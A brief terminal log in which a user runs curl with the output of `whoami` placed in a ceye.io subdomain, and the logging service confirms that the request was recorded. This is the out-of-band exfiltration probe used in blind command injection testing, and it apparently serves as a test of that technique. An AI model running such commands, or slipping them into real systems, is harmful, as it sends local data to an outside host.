 wanglei@Laptop-Liangyi:~$ curl `whoami`.dn1bs0.ceye.io
{"meta": {"code": 201, "message": "HTTP Record Insert Success"}}w
wanglei@Laptop-Liangyi:~$